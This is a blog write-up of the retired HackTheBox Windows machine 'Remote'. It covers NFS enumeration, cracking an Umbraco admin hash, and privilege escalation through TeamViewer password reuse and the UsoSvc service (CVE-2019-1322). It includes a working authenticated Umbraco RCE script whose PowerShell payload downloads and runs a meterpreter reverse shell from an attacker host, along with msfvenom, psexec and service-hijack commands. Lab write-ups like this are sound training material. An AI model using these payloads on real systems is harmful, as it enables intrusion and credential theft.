HTB: Remote
Posted on 10 Nov 2020 in security • 6 min read
This is a writeup about a retired HacktheBox machine: Remote published by mrb3n on Mars the 21th 2020. This box is a Windows machine classified as easy. It implies a NFS share, a vulnerable CMS, TeamViewer and a second unintended way towards root.
Initial foothold
We start with an nmap scan. 10 ports are open.
# Nmap 7.80 scan initiated Thu Mar 26 10:51:40 2020 as: nmap -sS -oN nmap2 --top-ports=10000 -sV 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (0.30s latency).
Not shown: 8310 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
111/tcp open rpcbind 2-4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49678/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Mar 26 11:02:07 2020 -- 1 IP address (1 host up) scanned in 626.37 seconds
For each port we will look what service is running an how we can enumerate them:
- Port 21: FTP, we will dig it more
- Port 80: A website, we will dig it more
- Port 111: rpcbind, nothing here
- Port 135: MS Windows RPC, nothing here
- Port 139 and 445: SMB, we will dig it more
- Port 2049: NFS, we will dig it more
- Port 5985: some HTTP service but nothing available
- Port 47001: some HTTP service but nothing available
- Port 49678: MS Windows RPC, nothing here
FTP

We try to connect to the FTP using an anonymous connection. At this time (Mars 27th 2020) Firefox still support this protocol. But there is no file available with the anonymous account.
SMB
We try to enumerate the SMB share and users using the metasploit modules
auxiliary/scanner/smb/smb_enumshares and
auxiliary/scanner/smb/smb_enumshares but there is nothing interesting here.
Web
The home page is about selling products. We quickly browse the website but nothing really pop out.
We run fuff a Go equivalent of dirb with the
big.txt wordlist from dirb. This allow us to found the "umbraco" login page.
$ ./ffuf -w /usr/share/dirb/wordlists/big.txt -u http://10.10.10.180/FUZZ -mc 200 -c -v
<SNIP>
[Status: 200, Size: 4040, Words: 710, Lines: 96]
| URL | http://10.10.10.180/umbraco

There is a few exploits for this CMS but we do not have any credentials to login.
NFS
We enumerate the NFS share using the auxiliary/scanner/nfs/nfsmount metasploit
module. We found that the share /site_backups is exposed.
msf5 > use auxiliary/scanner/nfs/nfsmount
msf5 auxiliary(scanner/nfs/nfsmount) > set RhOSTS 10.10.10.180
RhOSTS => 10.10.10.180
msf5 auxiliary(scanner/nfs/nfsmount) > run
[+] 10.10.10.180:111 - 10.10.10.180 NFS Export: /site_backups []
[*] 10.10.10.180:111 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We mount the share in a temporary folder using mount. A few Google search lead
us to the umbraco configuration file.
$ mkdir /tmp/nfs
$ mount -t nfs 10.10.10.180:/site_backups /tmp/nfs -nolock
$ cd /tmp/nfs/
$ ls
App_Browsers App_Data App_Plugins aspnet_client bin Config css default.aspx Global.asax Media scripts Umbraco Umbraco_Client Views Web.config
$ ls App_Data
cache Logs Models packages TEMP umbraco.config Umbraco.sdf
We copy it on our local folder and run string on it. The password hash for the
account "admin@htb.local’ is in the first lines.
strings ~/pentest/htb_remote/Umbraco.sdf | less
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
We run John the ripper with the Rockyou word list against the hash and found the password "baconandcheese".
$ john hash -w=tools/password_lists/rockyou.txt
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 AVX 4x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
baconandcheese (?)
The credentials admin@htb.local:baconandcheese allow us ton connect to the Umbraco interface.
Exploiting Umbraco
As previously mentioned there is a few exploit for Umbraco.
$ searchsploit umbraco
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------
Umbraco CMS - Remote Command Execution | exploits/windows/webapps/19671.rb
Umbraco CMS 7.12.4 - (Authenticated) R | exploits/aspx/webapps/46153.py
Umbraco CMS SeoChecker Plugin 1.9.2 - | exploits/php/webapps/44988.txt
--------------------------------------- ----------------------------------------
Shellcodes: No Result
Papers: No Result
We want to use "Umbraco CMS 7.12.4 - (Authenticated) Remote code execution". We
get the script from our local exploitdb. Looking at the POC, it is launching a
calc.exe on the server. We try it to see if we get an error.
As there is no error we modifiy it to obtain a reverse shell:
* we use msfvenom to create a meterpreter: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe >reverse.exe
* we run a python simple HTTP server to share the executable
* we run metasploit multi handler
* Using powershell we download the executable binary and run it
The script is the following:
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "mkdir /tmp;iwr -uri http://10.10.14.80:8081/reverse.exe -outfile /tmp/reverse.exe;/tmp/reverse.exe"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
r4 = s.post(url_xslt,data=data,headers=headers);
print("End");
That allow us to get a meterpreter on the box.
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
We can then use the meterpeter search function to found the user flag.
meterpreter > search -f user.txt
Found 1 result...
c:\Users\Public\user.txt (34 bytes)
meterpreter > cat "c:\Users\Public\user.txt"
fd2b1f187e6f48be38c224cdcb61faf5
Getting Root
TeamViewer way
We run simple ps on the system to list the process.
We easily spot the TeamViewer process.
meterpreter > ps
<SNIP>
2852 628 svchost.exe
2860 628 svchost.exe
2884 628 svchost.exe
2936 628 svchost.exe
2944 628 TeamViewer_Service.exe
A few Google search lead us to a metasploit post module to retrieve TeamViewer passwords
meterpreter > run post/windows/gather/credentials/teamviewer_passwords
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
I struggle a lot there trying to connect to the TeamViewer session.
First I looted the TeamViewer ID in
C:\Program Files (x86)\TeamViewer\Version7\TeamViewer7_Logfile.log first lines.
As the box is not connected to the Internet it is not possible to connect using the TeamViewer ID. Therefore I tried to connect localy using directly the IP address but this also doesn't work.
The solution was simpler as this is a simple password reuse. We fire a psexec and connect as administrator using the TeamViewer password and got a shell as administrator and can easily get the root flag.
root@kalili:~/installed_tools/impacket/examples# psexec.py administrator@10.10.10.180
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file AmYWRVZa.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service PmSN on 10.10.10.180.....
[*] Starting service PmSN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
66f9b552d94ea7c55919dc1bfbaff7e1
Using CVE-2019-1322
There is another unintended method to root this box. This method is not reliable as the command to start the Update Orchestrator Service sometime return an error (maybe because I used public servers and other players were also starting and stop the service).
We run Windows PEASS on the box. The output shows that some patches are missing mostly the one for CVE-2019-1322.
<SNIP>
[?] Windows vulns search powered by Watson(https://github.com/rasta-mouse/Watson)
OS Build Number: 17763
[!] CVE-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/
[!] CVE-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
As the article
precise we can run commands as SYSTEM on the box so we stop the service,
configure it to copy the root flag in C:\a.txt and start the service again.
C:\windows\system32\inetsrv>sc.exe stop UsoSvc
sc.exe stop UsoSvc
[SC] ControlService FAILED 1062:
The service has not been started.
C:\windows\system32\inetsrv>sc config UsoSvc binPath="cmd /c type C:\Users\Administrator\Desktop\root.txt > C:\a.txt"
sc config UsoSvc binPath="cmd /c type C:\Users\Administrator\Desktop\root.txt > C:\a.txt"
[SC] ChangeServiceConfig SUCCESS
C:\windows\system32\inetsrv>sc.exe start UsoSvc
sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
We can now get the root flag.
C:\windows\system32\inetsrv>type C:\a.txt
type C:\a.txt
66f9b552d94ea7c55919dc1bfbaff7e1
Wrapping up
This box was supposed to be easy. Clearly the root part took me way too long. My metasploit was outdated and doesn't had the post module for TeamViewer. And after getting the TeamViewer credentials I really tried to connect using the solution.
Nevertheless the box was really interesting.